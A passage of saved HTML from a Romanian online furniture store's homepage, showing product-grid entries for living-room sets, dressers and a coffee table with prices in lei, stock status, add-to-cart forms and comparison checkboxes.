                                                                                            data-brand="ACAJU - B" data-name="Set living modern Cancan 4 Lux " title="Set living modern Cancan 4 Lux " style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24207">
                                                                                        <a href="https://www.acaju.ro/set-living-cancan4/" data-category="" data-list="HomePage Products List" data-productid="24207"
                                                                                            data-brand="ACAJU - B" data-name="Set living modern Cancan 4 Lux " title="Set living modern Cancan 4 Lux " class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_44613.jpg" alt="Set living modern Cancan 4 Lux " data-image-src="" width="280" height="280" class="product-image-24207 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24207"><a href="https://www.acaju.ro/set-living-cancan4/" data-category="" data-list="HomePage Products List" data-productid="24207"
                                                                                                data-brand="ACAJU - B" data-name="Set living modern Cancan 4 Lux ">Set living modern Cancan 4 Lux </a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">2,740Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24207" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24207);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24207" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24207);"> Compară</label>
                                                                                        </div>





                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24207">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24207">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 478px; top: 0px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="24208"><a href="https://www.acaju.ro/living-romance/" data-category="" data-list="HomePage Products List" data-productid="24208"
                                                                                            data-brand="ACAJU - B" data-name="Living modern ROMANCE" title="Living modern ROMANCE" style="width: 100%; height: 100%; background: url(&#39;/skins/skeleton/customer/images/product_icons/widebestseller/widebestseller.png&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-widebestseller">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="24208"><a href="https://www.acaju.ro/living-romance/" data-category="" data-list="HomePage Products List" data-productid="24208"
                                                                                            data-brand="ACAJU - B" data-name="Living modern ROMANCE" title="Living modern ROMANCE" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_653cc206d0fed6390444a894d1654fcb.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_653cc206d0fed6390444a894d1654fcb">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="24208"><a href="https://www.acaju.ro/living-romance/" data-category="" data-list="HomePage Products List" data-productid="24208"
                                                                                            data-brand="ACAJU - B" data-name="Living modern ROMANCE" title="Living modern ROMANCE" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-top-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24208">
                                                                                        <a href="https://www.acaju.ro/living-romance/" data-category="" data-list="HomePage Products List" data-productid="24208"
                                                                                            data-brand="ACAJU - B" data-name="Living modern ROMANCE" title="Living modern ROMANCE" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_44617.jpg" alt="Living modern ROMANCE" data-image-src="" width="280" height="157" class="product-image-24208 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24208"><a href="https://www.acaju.ro/living-romance/" data-category="" data-list="HomePage Products List" data-productid="24208"
                                                                                                data-brand="ACAJU - B" data-name="Living modern ROMANCE">Living modern ROMANCE</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">1,999Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24208" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24208);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24208" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24208);"> Compară</label>
                                                                                        </div>





                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24208">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24208">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 717px; top: 0px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="24209"><a href="https://www.acaju.ro/living-market/" data-category="" data-list="HomePage Products List" data-productid="24209"
                                                                                            data-brand="ACAJU - B" data-name="Living modern Market" title="Living modern Market" style="width: 100%; height: 100%; background: url(&#39;/skins/skeleton/customer/images/product_icons/widebestseller/widebestseller.png&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-widebestseller">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="24209"><a href="https://www.acaju.ro/living-market/" data-category="" data-list="HomePage Products List" data-productid="24209"
                                                                                            data-brand="ACAJU - B" data-name="Living modern Market" title="Living modern Market" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_653cc206d0fed6390444a894d1654fcb.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_653cc206d0fed6390444a894d1654fcb">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="24209"><a href="https://www.acaju.ro/living-market/" data-category="" data-list="HomePage Products List" data-productid="24209"
                                                                                            data-brand="ACAJU - B" data-name="Living modern Market" title="Living modern Market" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-top-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24209">
                                                                                        <a href="https://www.acaju.ro/living-market/" data-category="" data-list="HomePage Products List" data-productid="24209"
                                                                                            data-brand="ACAJU - B" data-name="Living modern Market" title="Living modern Market" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_44624.jpg" alt="Living modern Market" data-image-src="" width="280" height="157" class="product-image-24209 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24209"><a href="https://www.acaju.ro/living-market/" data-category="" data-list="HomePage Products List" data-productid="24209"
                                                                                                data-brand="ACAJU - B" data-name="Living modern Market">Living modern Market</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">1,399Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24209" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24209);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24209" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24209);"> Compară</label>
                                                                                        </div>





                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24209">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24209">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 956px; top: 0px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="24210"><a href="https://www.acaju.ro/living-chrome1/" data-category="" data-list="HomePage Products List" data-productid="24210"
                                                                                            data-brand="ACAJU - B" data-name="Living modern gri Chrome 1" title="Living modern gri Chrome 1" style="width: 100%; height: 100%; background: url(&#39;/skins/skeleton/customer/images/product_icons/widebestseller/widebestseller.png&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-widebestseller">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="24210"><a href="https://www.acaju.ro/living-chrome1/" data-category="" data-list="HomePage Products List" data-productid="24210"
                                                                                            data-brand="ACAJU - B" data-name="Living modern gri Chrome 1" title="Living modern gri Chrome 1" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_653cc206d0fed6390444a894d1654fcb.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_653cc206d0fed6390444a894d1654fcb">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24210">
                                                                                        <a href="https://www.acaju.ro/living-chrome1/" data-category="" data-list="HomePage Products List" data-productid="24210"
                                                                                            data-brand="ACAJU - B" data-name="Living modern gri Chrome 1" title="Living modern gri Chrome 1" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_44629.jpg" alt="Living modern gri Chrome 1" data-image-src="" width="280" height="164" class="product-image-24210 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24210"><a href="https://www.acaju.ro/living-chrome1/" data-category="" data-list="HomePage Products List" data-productid="24210"
                                                                                                data-brand="ACAJU - B" data-name="Living modern gri Chrome 1">Living modern gri Chrome 1</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">1,399Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24210" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24210);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24210" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24210);"> Compară</label>
                                                                                        </div>





                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24210">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24210">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 0px; top: 396px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="24341"><a href="https://www.acaju.ro/comoda-bambus2-2usi-2sertare/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24341" data-brand="ACAJU - B" data-name="Comoda alba cu 2 usi si 2 sertare BAMBUS 2" title="Comoda alba cu 2 usi si 2 sertare BAMBUS 2" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24341">
                                                                                        <a href="https://www.acaju.ro/comoda-bambus2-2usi-2sertare/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24341" data-brand="ACAJU - B" data-name="Comoda alba cu 2 usi si 2 sertare BAMBUS 2" title="Comoda alba cu 2 usi si 2 sertare BAMBUS 2" class="product-image-link"
                                                                                            style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_44915.jpg" alt="Comoda alba cu 2 usi si 2 sertare BAMBUS 2" data-image-src="" width="280" height="197" class="product-image-24341 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24341"><a href="https://www.acaju.ro/comoda-bambus2-2usi-2sertare/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="24341" data-brand="ACAJU - B" data-name="Comoda alba cu 2 usi si 2 sertare BAMBUS 2">Comoda alba cu 2 usi si 2 sertare BAMBUS 2</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">500Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24341" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24341);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24341" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24341);"> Compară</label>
                                                                                        </div>





                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24341">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24341">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 239px; top: 396px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="24342"><a href="https://www.acaju.ro/comoda-bambus1-2usi/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24342" data-brand="ACAJU - B" data-name="Comoda alba cu 2 usi BAMBUS 1" title="Comoda alba cu 2 usi BAMBUS 1" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24342">
                                                                                        <a href="https://www.acaju.ro/comoda-bambus1-2usi/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24342" data-brand="ACAJU - B" data-name="Comoda alba cu 2 usi BAMBUS 1" title="Comoda alba cu 2 usi BAMBUS 1" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_44918.jpg" alt="Comoda alba cu 2 usi BAMBUS 1" data-image-src="" width="280" height="197" class="product-image-24342 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24342"><a href="https://www.acaju.ro/comoda-bambus1-2usi/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="24342" data-brand="ACAJU - B" data-name="Comoda alba cu 2 usi BAMBUS 1">Comoda alba cu 2 usi BAMBUS 1</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">500Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24342" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24342);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24342" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24342);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product24342').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24342">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24342">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 478px; top: 396px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">






                                                                                        <div class="price-modifiers">
                                                                                            <span class="discount-percent">-50%</span>
                                                                                        </div>








                                                                                        <input type="hidden" name="ProductIdsAdword" value="24343"><a href="https://www.acaju.ro/masuta-cafea-finley-sonoma/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24343" data-brand="ACAJU - B" data-name="Masuta cafea cu sertar sonoma cu alb Finley" title="Masuta cafea cu sertar sonoma cu alb Finley" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
